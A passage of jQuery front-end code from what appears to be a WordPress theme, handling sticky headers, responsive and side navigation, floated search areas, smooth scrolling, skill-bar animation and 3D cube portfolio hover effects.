							header.find('.ish-row_inner').css('height', headerStickyHeight);

							isSticky = true;
						}
					} else {
						// Scroll top

						// Fix header position if no top bar present
						if ( is_boxed_layout && ( 0 == header_bar_height) && (scrollPos <= nav_css_position_switch) ) {
							header.css('position', '');
							header.css('top', '');
						}

						if (scrollPos <= scroll_break) {
							// Remove general scrolldown class
							header.removeClass('ish-sticky-scrolling');

							// Animate header height
							header.find('.ish-row_inner').css('height', headerHeight);
						}
					}
				}

				lastScrollTop = scrollPos;

				// console.log(headerHeight);
			});
		}

	}
}

// Check header menu length ----------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_header_resize' ) ) {
	ish.activate_header_resize = function (){

		if ( jQuery('.ish-ph-main_nav').length > 0 ) {

			jQuery(window).resize(function() {
				waitForFinalEvent(function(){

					ish.do_header_resize_check();

				}, WAIT_INTERVAL, "HeaderMenuResize");
			});

		}

	}
}

// Check header menu length ----------------------------------------------------------------------------------------
if ( ! function_exists( 'do_header_resize_check' ) ) {
	ish.do_header_resize_check = function (){
		var _main_nav = jQuery('.ish-ph-main_nav');
		var _logo = jQuery('.ish-ph-logo');
		var _logo_width = ( _logo.length > 0 ) ? _logo.width() : 0;
		var _tagline = jQuery('.ish-ph-wp_tagline');
		var _tagline_width = ( _tagline.length > 0 ) ? _tagline.width() : 0;
		var _nav_width = _main_nav.width();

		if ( true == isFullNav ) {

			if ( ( _nav_width + 15 ) > ( jQuery('.ish-part_header > .ish-row > .ish-row_inner').width() - _logo_width - _tagline_width ) ) {

				// Hide main wp nav
				jQuery('.ish-ph-main_nav .ish-ph-mn-main_nav').css({
					'display': 'none'
				});

				// Show responsive button navigation
				jQuery('.ish-ph-main_nav .ish-ph-mn-resp_nav.ish-ph-mn-hidden').css({
					'max-width': '100%',
					'position': 'relative',
					'display': 'table-cell',
					'vertical-align': 'middle'
				});

				isFullNav = false;
				FullNavBreakingPoint = jQuery(window).width();
			}
		}
		else {
			if ( jQuery(window).width() > ( FullNavBreakingPoint + 10 ) ) {
				isFullNav = true;

				// Hide responsive button navigation
				jQuery('.ish-ph-main_nav .ish-ph-mn-resp_nav.ish-ph-mn-hidden').css({
					'display': 'none'
				});

				// Show main wp nav
				jQuery('.ish-ph-main_nav .ish-ph-mn-main_nav').css({
					'display': 'table-cell'
				});
			}
		}
	}
}


// Check header bar menu length ----------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_header_bar_resize' ) ) {
	ish.activate_header_bar_resize = function (){

		if ( jQuery('.ish-top_nav').length > 0 ) {

			jQuery(window).resize(function() {
				waitForFinalEvent(function(){

					ish.do_header_bar_resize_check();

				}, WAIT_INTERVAL, "HeaderBarMenuResize");
			});

		}

	}
}

// Check header bar menu length ----------------------------------------------------------------------------------------
if ( ! function_exists( 'do_header_bar_resize_check' ) ) {
	ish.do_header_bar_resize_check = function (){

		var _top_nav = jQuery('.ish-top_nav');
		var _top_nav_width = _top_nav.width();

		var _hb_socials = jQuery('.ish-hb-social');

		var _hb_socials_width = ( _hb_socials.length > 0) ? _hb_socials.width() : 0;

		if ( true == isFullHeaderBar ) {
			if ( ( _top_nav_width + 15 ) > ( jQuery('.ish-part_header_bar > .ish-row > .ish-row_inner').width() - _hb_socials_width  ) ) {

				// Hide original nav
				jQuery('.ish-top_nav_container .ish-top_nav').css({
					'display': 'none'
				});

				// Show responsive button navigation
				jQuery('.ish-top_nav_container .ish-phb-resp_nav.ish-phb-hidden').css({
					'max-width': '100%',
					'position': 'relative',
					'display': 'table-cell',
					'vertical-align': 'middle'
				});

				isFullHeaderBar = false;
				FullHeaderBarBreakingPoint = jQuery(window).width();
			}
		}
		else {
			if ( jQuery(window).width() > ( FullHeaderBarBreakingPoint + 10 ) ) {
				isFullHeaderBar = true;

				// Hide responsive button navigation
				jQuery('.ish-top_nav_container .ish-phb-resp_nav.ish-phb-hidden').css({
					'display': 'none'
				});

				// Show main wp nav
				jQuery('.ish-top_nav_container .ish-top_nav').css({
					'display': 'table-cell'
				});
			}
		}
	}
}

// MultipleDropDown main navigation --------------------------------------------------------------------------------
if (! function_exists( 'activate_main_navigation')) {
	ish.activate_main_navigation = function () {

		if (mainNav.length > 0) {
			mainNav.multipleDropDown();
		}

	}
}


// Floated menu ----------------------------------------------------------------------------------------------------
if (! function_exists( 'activate_side_navigation')) {
	ish.activate_side_navigation = function () {

		if (jQuery('.ish-sidenav').length > 0) {
			//var ishBody = jQuery('.ish-body');
			var flMenu = jQuery('.ish-sidenav');
			sidenav_flBtn = jQuery('a[href="#sidenav"]');
			var closeBtn = jQuery('.ish-sidenav-close');
			sidenav_opened = false;
			sidenavWidth = iyb_globals.sidenav_width;

			// sidenav width px vs %
			if (sidenavWidth.indexOf('px') > 0) {
				sidenavSizeType = 'px';
				sidenavSize = sidenavWidth.replace('px', '');
			}
			else if (sidenavWidth.indexOf('%') > 0) {
				sidenavSizeType = '%';
				sidenavSize = sidenavWidth.replace('%', '');
			}

			// Height of sidenav -> horizontal scroll
			jQuery(window).resize(function () {
				flMenu.css({
					'height': jQuery(window).height()
				});
			});

			// Open sidenav
			sidenav_flBtn.click(function () {
				ish.open_sidenav();
				ish.do_text_separator_size_fix();
				return false;
			});


			// Close sidenav
			closeBtn.click(function () {
				if (sidenav_opened) {
					ish.close_sidenav();
				}

				return false;
			});

			// Close on ESC
			jQuery(document).keyup(function (e) {
				if (sidenav_opened) {
					if (e.keyCode == 27) {
						var isExp = jQuery('.ish-a-expandable');
						var isSearch = jQuery('.ish-a-search');

						if (isExp.length > 0 && isSearch.length > 0) {
							if (( !isExp.hasClass('ish-opened') ) && ( !isSearch.hasClass('ish-opened') )) {
								ish.close_sidenav();
							}
						}
						else if (isExp.length > 0) {
							if (!isExp.hasClass('ish-opened')) {
								ish.close_sidenav();
							}
						}
						else if (isSearch.length > 0) {
							if (!isSearch.hasClass('ish-opened')) {
								ish.close_sidenav();
							}
						}
					}
				}
			});
		}
	}
}

// MultipleDropDown header bar navigation --------------------------------------------------------------------------------
if (! function_exists( 'activate_header_bar_navigation')) {
	ish.activate_header_bar_navigation = function () {

		if ( topNav.length > 0 ) {
			topNav.multipleDropDown();
		}

	}
}

// Breadcrumbs animation -------------------------------------------------------------------------------------------
if (! function_exists( 'activate_breadcrumbs')) {
	ish.activate_breadcrumbs = function () {

		var bc = jQuery('.ish-pt-taglines-right');

		if ( bc.length > 0 ) {
			bc.hover(
				function() {
					// MOUSE ENTER
					if ( jQuery(window).width() > BREAKINGPOINT ) {
						jQuery('.ish-pt-taglines-left').stop(true, true).fadeTo( 300, 0.1 );
					}
				},
				function() {
					// MOUSE LEAVE
					if ( jQuery(window).width() > BREAKINGPOINT ) {
						jQuery('.ish-pt-taglines-left').stop(true, true).fadeTo( 300, 1 );
					}
				}
			)
		}

	}
}

// Open sidenav function
if ( ! function_exists( 'open_sidenav' ) ) {
	ish.open_sidenav = function () {

		jQuery('body').addClass('ish-sidenav-opened').css('overflow-x', 'hidden');

		if ( ! sidenav_opened ) {

			var flMenu = jQuery('.ish-sidenav');
			//var ishBody = jQuery('.ish-body');
			//var header = jQuery('.ish-sticky-on .ish-part_header');

			// Left
			if (flMenu.hasClass('ish-sn_left')) {

				// Slide menu from left to right
				flMenu.show().css({
					'left': '-' + sidenavSize + sidenavSizeType
				}).animate({
					'left': 0
				}, sidenavDel);

				//ishBody.animate({'right': '-' + sidenavSize + sidenavSizeType}, sidenavDel);
				flMenu.animate({'left': '0'}, sidenavDel);
				/*jQuery('.ish-back_to_top').animate({
				 'right': -sidenavSize + sidenavSizeType,
				 'margin-left': '10px'
				 }, sidenavDel);*/

				// Unboxed
				if (jQuery('.ish-sticky-on').length > 0) {
					/*header.css({'right': header.position().left}).animate({'right': header.position().left - Number(sidenavSize) + sidenavSizeType}, sidenavDel, function () {
					 // Center sticky nav in boxed version on resize
					 if (jQuery('.ish-boxed').length > 0 && flMenu.is(':visible')) {
					 jQuery(window).resize(function () {
					 header.css({'right': ( ( jQuery(window).width() - header.width() ) / 2 ) - jQuery('.ish-sidenav').outerWidth()});
					 }).resize();
					 }

					 sidenav_opened = true;
					 });*/

					sidenav_opened = true;
				}
			}
			// Right - default
			else {

				// Slide menu from right to left
				flMenu.show().css({
					'right': '-' + sidenavSize + sidenavSizeType
				}).animate({
					'right': 0
				}, sidenavDel);

				//ishBody.animate({'left': '-' + sidenavSize + sidenavSizeType}, sidenavDel);
				flMenu.animate({'right': '0'}, sidenavDel);
				/*jQuery('.ish-back_to_top').animate({
				 'right': sidenavSize + sidenavSizeType,
				 'margin-right': '10px'
				 }, sidenavDel);*/

				// Unboxed
				if (jQuery('.ish-sticky-on').length > 0) {
					/*header.css({'left': header.position().left}).animate({'left': header.position().left - Number(sidenavSize) + sidenavSizeType}, sidenavDel, function () {
					 // Center sticky nav in boxed version on resize
					 if (jQuery('.ish-boxed').length > 0 && flMenu.is(':visible')) {
					 jQuery(window).resize(function () {
					 header.css({'left': ( ( jQuery(window).width() - header.width() ) / 2 ) - jQuery('.ish-sidenav').outerWidth()});
					 }).resize();
					 }

					 sidenav_opened = true;
					 });*/

					sidenav_opened = true;
				}
			}

			sidenav_opened = true;

			sidenav_flBtn.addClass('ish-active');
		}
		else {
			ish.close_sidenav();
		}
	}
}


// Close sidenav function
if ( ! function_exists( 'close_sidenav' ) ) {
	ish.close_sidenav = function () {

		if (sidenav_opened) {

			var flMenu = jQuery('.ish-sidenav');
			//var ishBody = jQuery('.ish-body');
			//var header = jQuery('.ish-sticky-on .ish-part_header');

			// Left
			if (flMenu.hasClass('ish-sn_left')) {

				if (jQuery(window).width() < 560) {
					// Slide menu from right to left
					flMenu.animate({
						'left': -Number(sidenavSize * 2) + sidenavSizeType
					}, sidenavDel);
				}
				else {
					// Slide menu from right to left
					flMenu.animate({
						'left': -sidenavSize + sidenavSizeType
					}, sidenavDel);
				}

				//ishBody.animate({'right': '0'}, sidenavDel);
				flMenu.animate({'right': '-' + sidenavSize + sidenavSizeType}, sidenavDel);
				/*jQuery('.ish-back_to_top').animate({'right': 10}, sidenavDel, function () {
				 jQuery('body').css('overflow-x', 'auto');
				 });*/

				if (jQuery('.ish-sticky-on').length > 0) {
					/*header.animate({'right': ( jQuery(window).width() - header.width() ) / 2}, sidenavDel, function () {
					 // Center sticky nav in boxed version on resize
					 if (jQuery('.ish-boxed').length > 0 && flMenu.is(':hidden')) {
					 jQuery(window).resize(function () {
					 header.css({'right': ( jQuery(window).width() - header.width() ) / 2});
					 }).resize();
					 }

					 jQuery('body').removeClass('ish-sidenav-opened');
					 });*/

					jQuery('body').removeClass('ish-sidenav-opened');
				}
			}
			// Right - default
			else {
				if (jQuery(window).width() < 560) {
					// Slide menu from right to left
					flMenu.stop().animate({
						'right': -Number(sidenavSize * 2) + sidenavSizeType
					}, sidenavDel);
				}
				else {
					// Slide menu from right to left
					flMenu.stop().animate({
						'right': -sidenavSize + sidenavSizeType
					}, sidenavDel);
				}

				//ishBody.animate({'left': '0'}, sidenavDel);
				/*jQuery('.ish-back_to_top').animate({'right': 10}, sidenavDel, function () {
				 jQuery('body').css('overflow-x', 'auto');
				 });*/

				if (jQuery('.ish-sticky-on').length > 0) {
					/*header.animate({'left': ( jQuery(window).width() - header.width() ) / 2}, sidenavDel, function () {
					 // Center sticky nav in boxed version on resize
					 if (jQuery('.ish-boxed').length > 0 && flMenu.is(':hidden')) {
					 jQuery(window).resize(function () {
					 header.css({'left': ( jQuery(window).width() - header.width() ) / 2});
					 }).resize();
					 }

					 jQuery('body').removeClass('ish-sidenav-opened');
					 });*/

					jQuery('body').removeClass('ish-sidenav-opened');
				}
			}

			sidenav_flBtn.removeClass('ish-active');
			sidenav_opened = false;
		}
	}
}


// Floated areas - (search, expandable, resp menu) ---------------------------------------------------------------------
if ( ! function_exists( 'activate_floated_areas' ) ) {
	ish.activate_floated_areas = function () {

		// Create resp menu if not exist
		if ( jQuery('.ish-ph-mn-be_resp').length == 0 ) {
			jQuery('.ish-ph-main_nav .ish-ph-mn-main_nav').clone().appendTo('body').addClass('ish-ph-mn-be_resp ish-a-respnav').hide();
		}

		// Create close button for resp menu if not exist
		if ( jQuery('.ish-ph-mn-be_resp-close').length == 0 ) {
			jQuery('.ish-ph-mn-be_resp').append('<a href="#close" class="ish-ph-mn-be_resp-close ish-icon-cancel-outline"></a>');
		}

		// Create Header Bar's resp menu if not exist
		if ( jQuery('.ish-phb-be_resp').length == 0 ) {
			if ( jQuery('.ish-top_nav_container .ish-top_nav').length > 0 ){
				jQuery('.ish-top_nav_container .ish-top_nav').clone().appendTo('body').addClass('ish-phb-be_resp ish-a-phb-respnav').hide();
			}

			// Create close button for header bar's resp menu if not exist
			if ( jQuery('.ish-phb-be_resp-close').length == 0 ) {
				jQuery('.ish-phb-be_resp').append('<a href="#phb-close" class="ish-phb-be_resp-close ish-icon-cancel-outline"></a>');
			}

		}

		// Variables
		var areas = jQuery('.ish-a-search, .ish-a-expandable, .ish-a-respnav, .ish-a-phb-respnav');
		var opens = jQuery('a[href="#search"], a[href="#expandable"], a[href="#respnav"], a[href="#phb-respnav"]');
		var closes = jQuery('.ish-ps-searchform_close, .ish-pe-close, .ish-ph-mn-be_resp-close, .ish-phb-be_resp-close');
		floated_areas_opened = false;
		var del = 150; // If you change this, please change also the value on the line with comment "RESP_NAV_CLOSE_DURATION"


		// Open areas
		opens.click(function() {
			if ( ! floated_areas_opened ) {
				var _this = jQuery(this);
				var _who = _this.attr('href').replace('#', '');

				jQuery('.ish-a-' + _who).fadeIn(del, function() {
					// Wait until end of fadein
					setTimeout(function() {
						// Focus on search field
						if ( _who == "search" ) {
							jQuery('.ish-a-search input[type="text"]').focus();
						}

						// Fix body & make scrollable only floated area
						jQuery('body').css('overflow', 'hidden');
						jQuery('.ish-a-' + _who).css('overflow-y', 'scroll').addClass('ish-opened');

					}, del);
				});

				// Must re-check all visible lined separators widths again
				ish.do_text_separator_size_fix();

				floated_areas_opened = true;
			}

			return false;
		});

		// Close areas
		closes.click(function() {
			closeAllAreas();
			return false;
		});

		// Close on ESC
		jQuery(document).keyup(function(e) {
			if ( floated_areas_opened ) {
				if (e.keyCode == 27) {
					closeAllAreas();
				}
			}
		});



		// Close all areas
		function closeAllAreas() {
			// Disable scroll for floated area and make scrollable body
			areas
				.css('overflow-y', 'hidden')
				.fadeOut(del, function() {
					jQuery('body').css({ 'overflow-y': 'auto' });
					areas.removeClass('ish-opened');
				});

			floated_areas_opened = false;
		}

	}
}


// HTML5 placeholder ---------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_html5_placeholders' ) ) {
	ish.activate_html5_placeholders = function () {

		if( !isPlaceholder() ) {
			var placeholder = jQuery('[placeholder]');

			placeholder.focus(function() {
				var input = jQuery(this);

				if ( input.val() == input.attr('placeholder') ) {
					input.val('').removeClass('placeholder');
				}
			}).blur(function() {
				var input = jQuery(this);

				if ( input.val() == '' || input.val() == input.attr('placeholder') ) {
					input.addClass('placeholder').val( input.attr('placeholder') );
				}
			}).blur();

			placeholder.parents('form').submit(function() {
				jQuery(this).find('[placeholder]').each(function() {
					var input = jQuery(this);

					if ( input.val() == input.attr('placeholder') ) {
						input.val('');
					}
				});
			});
		}

		// Check if placeholder is supported -----------------------------------------------------------------------------------
		function isPlaceholder() {
			var inp = document.createElement('input');
			return ('placeholder' in inp);
		}

	}
}


// Smooth scroll -------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_smooth_scroll' ) ) {
	ish.activate_smooth_scroll = function (){

		jQuery('.ish-smooth_scroll,' +
			' .ish-ph-mn-main_nav a,' +
			' .ish-sc_icon a[href*="#"],' +
			' .ish-sc_svg_icon a[href*="#"],' +
			' .ish-sc_button[href*="#"],' +
			' .widget_nav_menu a,' +
			' .ish-sc_menu a,' +
			' .ish-top_nav a[href*="#"]').smoothScrollAnchor();

	}
}


// Back to top link ----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_back_to_top_link' ) ) {
	ish.activate_back_to_top_link = function (){

		var fixedTop = jQuery('.ish-back_to_top');
		var del = 250;

		jQuery(window).scroll(function() {
			if ( jQuery(window).scrollTop() > 150 ) {
				fixedTop.fadeIn(del);
			}
			else {
				fixedTop.fadeOut(del);
			}
		});
	}
}

// Text Separator fix ---------------------------------------------------------------------------------------------
if ( ! function_exists( 'do_text_separator_size_fix' ) ) {
	ish.do_text_separator_size_fix = function (){

		// remove line and change white-space if title is too long
		var lined = jQuery('.ish-sc_separator.ish-separator-text');

		if ( lined.length > 0 ) {
			lined.each(function() {
				var paddingLeftPlusRight = 60;
				var self = jQuery(this);

				var textwidth = parseInt(self.textWidth()) + paddingLeftPlusRight;
				var selfwidth = parseInt(self.parent().width());

				if ( selfwidth > 0 ) {
					if (textwidth >= selfwidth) {
						self.css('white-space', 'normal').find('.ish-line:visible').addClass('ish-hidden').hide();
					}
					else {
						self.css('white-space', 'nowrap').find('.ish-line.ish-hidden').show();
					}
				}
			});
		}

	}
}

// Text Separator breaking ---------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_text_separator_size_fix' ) ) {
	ish.activate_text_separator_size_fix = function (){

		// remove line and change white-space if title is too long
		var lined = jQuery('.ish-sc_separator.ish-separator-text');

		if ( lined.length > 0 ) {
			jQuery(window).resize(function() {
				waitForFinalEvent(function(){

					ish.do_text_separator_size_fix();

				}, WAIT_INTERVAL, "LinedTitlesResize");
			});
		}

	}
}


// Skill bars ----------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_skillbars' ) ) {
	ish.activate_skillbars = function (){

		skillz = jQuery('.ish-sc_skills');
		if ( skillz.length > 0 ) {
			skillz = skillz.find('div div');

			jQuery(window).scroll(function() {
				animateSkillBars();
			});
		}

	}
}

// Skill bars animation
function animateSkillBars(){

	skillz.find('span:in-viewport').each(function() {
		var me = jQuery(this);
		if (!me.hasClass('done')){
			var skillzDel = 1000;
			me.addClass('done').animate({
				'width': me.attr('data-count') + '%',
				'opacity': '1'
			}, skillzDel);

		}
	});

}

// OnePage menu --------------------------------------------------------------------------------------------------------

if ( ! function_exists( 'activate_onepage_menu' ) ) {
	ish.activate_onepage_menu = function (){

		onepage_sections = jQuery('.wpb_row[id]');
		if ( onepage_sections.length > 0 ) {
			jQuery(window).scroll(function() {
				ish.highlight_onepage_menu();
			});
		}

	}
}

// Highlight OnePage Menu Sections
if ( ! function_exists( 'highlight_onepage_menu' ) ) {
	ish.highlight_onepage_menu = function (){
		var fold = jQuery(window).height() + jQuery(window).scrollTop();
		var top = jQuery(window).scrollTop();
		var offset = 0;
		var sticky_nav = jQuery('.ish-sticky-scrolling');
		var wpadminbar = jQuery('#wpadminbar');

		if ( wpadminbar.length > 0 ){
			offset = offset - ( -1 * wpadminbar.outerHeight() );
		}

		if ( sticky_nav.length > 0 ){
			offset = offset - ( -1 * sticky_nav.outerHeight() );
		}

		onepage_sections.each(function() {
			var me = jQuery(this);
			var is_below = fold <= me.offset().top - offset;
			var is_above = top >= me.offset().top + me.height() - offset;

			if ( !is_above && !is_below ){
				var me_id = me.attr('id');
				if ( onepage_current != me_id ){
					onepage_current = me_id;

					jQuery('.ish-ph-mn-main_nav li').removeClass('ish-op-active');
					jQuery('.ish-ph-mn-main_nav a[href*="#' + me_id + '"]').each(function(){

						var this_link = jQuery(this);
						var current_url = window.location.href.split("#");
						var this_href = this_link.attr("href").split("#");
						if ( current_url[0] == this_href[0] ){
							this_link.parent().addClass('ish-op-active');
						}

					});

				}
				return false;
			}

		});
	}
}

// Portfolio 3d cube----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_portfolio_3dcube' ) ) {
	ish.activate_portfolio_3dcube = function (){

		var cube = jQuery('[class*="ish-p-3dcube-"]');

		if ( cube.length > 0 ) {
			jQuery(window).resize(function(){
				cube.each(function() {
					calculate3dcube(jQuery(this));
				});
			});
		}

	}
}

// Calculate 3d cube attributes
function calculate3dcube(cube) {

	/*var a = jQuery('[class*="ish-p-3dcube-"] a');
	 var p3dType = jQuery('[class*="ish-p-3dcube-"]');
	 var pitem = p3dType.find('.ish-p-item');*/
	var a = cube.find('a');
	var p3dType = cube;
	var pitem = p3dType.find('.ish-p-item');

	// Common definitions top / bottom
	if ( p3dType.hasClass('ish-p-3dcube-top') || p3dType.hasClass('ish-p-3dcube-bottom') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1_1 = 'translateZ( -' + _height + 'px )', def1_2 = '50% ' + _height + 'px )';
			_this.css({ '-webkit-transform': def1_1, 'transform': def1_1, '-webkit-transform-origin:': def1_2, 'transform-origin:': def1_2 });

			var def2 = 'translateZ( ' + _height + 'px )';
			_this.find('.ish-p-img').css({ '-webkit-transform': def2, 'transform': def2 });
		});

		a.hover(function() {
		}, function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(0deg) translateZ( -' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });

			// FF fix unhover z-index
			if ( jQuery.browser.mozilla ) _this.css( 'z-index', '98' );
		});
	}

	// Top
	if ( p3dType.hasClass('ish-p-3dcube-top') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def3 = 'rotateX(-90deg) translateY( ' + _height + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(90deg) translateY( -' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {});
	}

	// Bottom
	if ( p3dType.hasClass('ish-p-3dcube-bottom') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def3 = 'rotateX(90deg) translateY( ' + _height + 'px ) translateZ( ' + _height*2 + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(-90deg) translateY( ' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {});
	}

	// Common definitions left / right
	if ( p3dType.hasClass('ish-p-3dcube-left') || p3dType.hasClass('ish-p-3dcube-right') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1_1 = 'translateZ( -' + _width + 'px )', def1_2 = '50% ' + _width + 'px )';
			_this.css({ '-webkit-transform': def1_1, 'transform': def1_1, '-webkit-transform-origin:': def1_2, 'transform-origin:': def1_2 });

			var def2 = 'translateZ( ' + _width + 'px )';
			_this.find('.ish-p-img').css({ '-webkit-transform': def2, 'transform': def2 });
		});

		a.hover(function() {
		}, function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateX(0deg) translateZ( -' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });

			// FF fix unhover z-index
			if ( jQuery.browser.mozilla ) _this.css( 'z-index', '98' );
		});
	}

	// Left
	if ( p3dType.hasClass('ish-p-3dcube-left') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def3 = 'rotateY(90deg) translateZ( ' + _width + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(-90deg) translateX( -' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {});
	}

	// Right
	if ( p3dType.hasClass('ish-p-3dcube-right') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def3 = 'rotateY(-90deg) translateZ( ' + _width + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(90deg) translateX( ' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {});
	}

	// Common definitions left / right inverse
	if ( p3dType.hasClass('ish-p-3dcube-inverse-left') || p3dType.hasClass('ish-p-3dcube-inverse-right') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1_1 = 'translateZ( -' + _width + 'px )', def1_2 = '50% ' + _width + 'px )';
			_this.css({ '-webkit-transform': def1_1, 'transform': def1_1, '-webkit-transform-origin:': def1_2, 'transform-origin:': def1_2 });

			var def2 = 'translateZ( ' + _width + 'px )';
			_this.find('.ish-p-img').css({ '-webkit-transform': def2, 'transform': def2 });
		});

		a.hover(function() {
		}, function() {
			var _this = jQuery(this);
			// FF fix unhover z-index
			if ( jQuery.browser.mozilla ) _this.css( 'z-index', '98' );
		});
	}

	// Left
	if ( p3dType.hasClass('ish-p-3dcube-inverse-left') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(90deg) translateX( ' + _width + 'px )';
			_this.css({ '-webkit-transform': def1, 'transform': def1 });

			var def2 = 'rotateY(-90deg) translateZ( ' + _width + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def2, 'transform': def2 });
		});

		a.hover(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(0deg) translateZ( -' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(90deg) translateX( ' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		});
	}

	// Right
	if ( p3dType.hasClass('ish-p-3dcube-inverse-right') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(-90deg) translateX( -' + _width + 'px )';
			_this.css({ '-webkit-transform': def1, 'transform': def1 });

			var def3 = 'rotateY(90deg) translateZ( ' + _width + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(0deg) translateZ( -' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(-90deg) translateX( -' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		});
	}

	// Common definitions top / bottom inverse
	if ( p3dType.hasClass('ish-p-3dcube-inverse-top') || p3dType.hasClass('ish-p-3dcube-inverse-bottom') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1_1 = 'translateZ( -' + _height + 'px )', def1_2 = '50% ' + _height + 'px )';
			_this.css({ '-webkit-transform': def1_1, 'transform': def1_1, '-webkit-transform-origin:': def1_2, 'transform-origin:': def1_2 });

			var def2 = 'translateZ( ' + _height + 'px )';
			_this.find('.ish-p-img').css({ '-webkit-transform': def2, 'transform': def2 });
		});

		a.hover(function() {
		}, function() {
			var _this = jQuery(this);
			// FF fix unhover z-index
			if ( jQuery.browser.mozilla ) _this.css( 'z-index', '98' );
		});
	}

	// Top
	if ( p3dType.hasClass('ish-p-3dcube-inverse-top') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(-90deg) translateY( ' + _height + 'px )';
			_this.css({ '-webkit-transform': def1, 'transform': def1 });

			var def3 = 'rotateX(90deg) translateY( ' + _height + 'px ) translateZ( ' + _height*2 + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(0deg) translateZ( -' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(-90deg) translateY( ' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		});
	}

	// Bottom
	if ( p3dType.hasClass('ish-p-3dcube-inverse-bottom') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(90deg) translateY( -' + _height + 'px )';
			_this.css({ '-webkit-transform': def1, 'transform': def1 });

			var def3 = 'rotateX(-90deg) translateY( ' + _height + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(0deg) translateZ( -' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(90deg) translateY( -' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		});
	}

}


// Portfolio filter ----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_portfolio_filter' ) ) {
	if ( ! function_exists( 'activate_portfolio_filter' ) ) {
		ish.activate_portfolio_filter = function (){

			var pfilter = jQuery('.ish-p-filter');

			if ( pfilter.length > 0 ) {
				var portfolio = jQuery('.ish-sc_portfolio');

				portfolio.each(function() {
					var _thisp = jQuery(this);
					var link = _thisp.find('.ish-p-filter a');
					var filterType = _thisp.find('.ish-p-filter').attr('data-type');
					var items = _thisp.find('.ish-p-col');
					var del = 200;
					var fadeTo = 0.1;
					var onFire = false;
					var wasActive = '*';

					if ( '' != filterType && 'link' != filterType ){
